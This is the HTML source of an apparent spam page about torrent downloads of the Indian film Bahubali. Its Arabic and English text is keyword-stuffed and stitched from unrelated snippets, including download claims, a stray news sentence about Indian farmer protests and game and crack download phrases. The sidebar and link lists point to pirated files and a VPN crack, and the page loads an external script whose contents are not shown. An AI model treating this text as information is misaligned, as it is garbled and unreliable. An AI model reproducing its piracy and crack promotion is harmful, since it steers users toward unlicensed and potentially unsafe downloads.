

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/170437.html
body_size: 3913
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bahubali 1 الهندية تحميل سيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bahubali 1 الهندية تحميل سيل</h1>
<p>Bahubali Hit or Flop. Bahubali The beginning made with the budget of Rs.180 and done business on Box Office Collection of Rs.650 Cr in all languages. Hence Bahubali considered as Blockbuster for all time and has received 8.1/10 rating on IMDb. The Bahubali starts a slow business and later received a good response from the audience. • 1. تحميل أفلام مباشرة دون سيل--هناك بعض المواقع التي تعطيك خيار تنزيل الأفلام على الجهاز الخاص بك دون استخدام سيل. يمكنك زيارة هذه المواقع، والبحث عن الفيلم المطلوب الخاص بك وثم انقر فوق منذ شهر تشرين الأول/أكتوبر، تعيش الهند على وقع انتفاضة أصحاب ضيعات فلاحية وعمال، يتظاهرون احتجاجا على قوانين زراعية جديدة ستؤدي بالخصوص إلى ارتفاع أسعار بيع المواد الغذائية. وخلفت هذه المظاهرات عددا… 2017-11-03 تحميل اغنية غالي رامي صبري نغم العرب. Flying ig 3 uden b k. ثلاثية الابداع المعماري pdf. مسلسل لمس اكتاف الحلقه ١٦. تحميل اغاني طرب mp3. Pri n break ea n 1 مترجم تحميل. تحميل افلام هندية مترجمة لودي نت.</p>
<h2>bahubali full movie in hindi, bahubali full movie telugu, bahubali full movie 2, bahubali, bahubali 2,bahubali 1 full movie in hindi, bahubali 1 full movie t </h2>
<p>⬇ تحميل أفلام HD المجانية على جهازك، مثل MP4، FLC، MKV، تنسيق AVI. جميع التنسيق المتوفر ⬇ تم تمكين هذا التطبيق مع سيل فيلم Saver للتوقيت دون اتصال ⬇ قم مباشرة بتنزيل الفيلم من رابط المغناطيس.  تحميل. فيلم باهوبالي الجزء الثالث hd كامل 2020.  مقطع روعه من فيلم باهوبالي 1.  منذ شهر تشرين الأول/أكتوبر، تعيش الهند على وقع انتفاضة أصحاب ضيعات فلاحية وعمال، يتظاهرون احتجاجا على قوانين زراعية جديدة ستؤدي بالخصوص إلى ارتفاع أسعار بيع المواد الغذائية.  اعلان فيلم باهوبالي البداية Bahubali The Beginning 2015 الكلمات الاكثر بحثا .. اكشن دراما رعب حرب فلم 2019 فلم 2018 رومانس مسلسل كلبش زلزال حكايتي هوجان لمس اكتاف ولد الغلابة رامز الهيبة خمسة ونص جودا ارطغرل  </p>
<h3>منذ شهر تشرين الأول/أكتوبر، تعيش الهند على وقع انتفاضة أصحاب ضيعات فلاحية وعمال، يتظاهرون احتجاجا على قوانين زراعية جديدة ستؤدي بالخصوص إلى ارتفاع أسعار بيع المواد الغذائية. </h3>
<p>تحميل لعبة age of empires 3 كاملة myegy ثالث متوسط الرمز البريدي [سرعة اضافية] تحميل مجاني فيديو 3gp bokep siswi smp dan siswa smk turenCrack DesignFOIL R6 44 Killer Mobile المجموع استرجاع v1 03 S60 سيمبيانوس متصدع الوهم السليم get_data_recover_my_files_v5. الهندية والإنجليزية والعربية مشاهدة و تحميل فيلم عمارة رشدي Omaret Roushdy 2017 HD كامل بجودة عالية 720p WEB-DL . IMDb 6.2. (فريق الختم) سيل تيم SEAL Team . IMDb 7.5. تحميل لعبة فيفا 2015 للكمبيوتر حيث انها تعتبر من احدث العاب كرة القدم برابط مباشر ويمكنك فهي لعبا عالمية تنافس بيس fifa تسيطع اصدار وما يميزها عن الألعاب الأخرى للموبايل ,download mobile كورة ال تنزيل 2019 pc - بواسطة wana maly download game for</p>
<h3>مشاهدة أحدث الأفلام الهندية اون لاين بجودة عالية HD DVD 720p,1080p Blu-ray، تحميل وتنزيل افلام هندية مترجمة Indian Movies 2022 (رومانسية، كوميدية، أكشن، رعب، دراما، إثارة، تشويق).</h3>
<p>Feb 08, 2018 ·  Bahubali Part 3 Movie 2017 surely 100% movie.cast by Prabhash, Anushka Shetty, Rana Dagubbatti.Director SS RAJAMAULI  قم بتحميل اللعبة الاستراتيجية الممتعة Baahubali The Game (Official) 1.0.105 مجاناً في آخر إصدار لها من موقع داونزن عبر الضغط على زر تحميل في أعلى الصفحة.  تحميل ومشاهدة الفيلم الهندي Raaz 1 2002 كامل اون لاين للكبار فقط +18 بدون حذف مترجم للعربية بجودة عالية HD 720p + 1080p Blu-ray، تنزيل وتحميل فيلم Raa  تحميل ومشاهدة فيلم الأكشن والمغامرات "Baahubali 2: The Conclusion 2017" مترجم عربى كامل يوتيوب اون لاين بجودة عالية HD DVD 720p + 1080p، مشا  Why did Kattappa kill Amarendra Baahubali? Find out the answer to this monumental question as you watch Amarendra's son in action in the sequel. Watch Baahubali 2: The Conclusion Full Movie on Disney+ Hotstar now.  لقاء الناقد حمد الريامي مع الفنان الهندي / براباس، بطل فيلم باهوبالي مترجم بالعربي Bahubali 2 تحميل فيلم هندي اكشن مترجم |فيلم باهوبالي اكشن اثارة تشويق  ⬇ تحميل أفلام HD المجانية على جهازك، مثل MP4، FLC، MKV، تنسيق AVI. جميع التنسيق المتوفر ⬇ تم تمكين هذا التطبيق مع سيل فيلم Saver للتوقيت دون اتصال ⬇ قم مباشرة بتنزيل الفيلم من رابط المغناطيس. </p>
<h3>مشاهدة فيلم اكشن, تاريخية, مغامرات Baahubali: The Beginning 2015 مترجم بجودة 1080p مشاهدة مباشرة اون لاين </h3>
<p>تحميل ومشاهدة الفيلم الهندي Raaz 1 2002 كامل اون لاين للكبار فقط +18 بدون حذف مترجم للعربية بجودة عالية HD 720p + 1080p Blu-ray، تنزيل وتحميل فيلم Raa  تحميل ومشاهدة فيلم الأكشن والمغامرات "Baahubali 2: The Conclusion 2017" مترجم عربى كامل يوتيوب اون لاين بجودة عالية HD DVD 720p + 1080p، مشا  Why did Kattappa kill Amarendra Baahubali? Find out the answer to this monumental question as you watch Amarendra's son in action in the sequel. Watch Baahubali 2: The Conclusion Full Movie on Disney+ Hotstar now.  لقاء الناقد حمد الريامي مع الفنان الهندي / براباس، بطل فيلم باهوبالي مترجم بالعربي Bahubali 2 تحميل فيلم هندي اكشن مترجم |فيلم باهوبالي اكشن اثارة تشويق  ⬇ تحميل أفلام HD المجانية على جهازك، مثل MP4، FLC، MKV، تنسيق AVI. جميع التنسيق المتوفر ⬇ تم تمكين هذا التطبيق مع سيل فيلم Saver للتوقيت دون اتصال ⬇ قم مباشرة بتنزيل الفيلم من رابط المغناطيس.  تحميل. فيلم باهوبالي الجزء الثالث hd كامل 2020.  مقطع روعه من فيلم باهوبالي 1. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterriwi.web.app/98861/20680.html">sd</a></li><li><a href="https://hurmanblirrikusqw.web.app/32692/37595.html">sd</a></li><li><a href="https://jobbrkua.firebaseapp.com/36342/62878.html">sd</a></li><li><a href="https://affarerxvnf.firebaseapp.com/14100/21795.html">sd</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/7621.html">sd</a></li><li><a href="https://valutapuol.firebaseapp.com/40896/25409.html">sd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/40122.html">أفضل أبسط تطبيق لتنزيل الأغاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/953925.html">King bibi تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/926725.html">تنزيل undeleter لاستعادة الملفات والبيانات للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/99922-1.html">Formula1.2017.round12.belgium.race.720.mkv تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/968990.html">كيفية تنزيل camstudio لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/83940.html">لا يتم تنزيل تطبيقات الرسم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/824260.html">يي بال هام ياد آينجي كاريوكي تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/836332.html">Nord vpn ملف الكراك تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>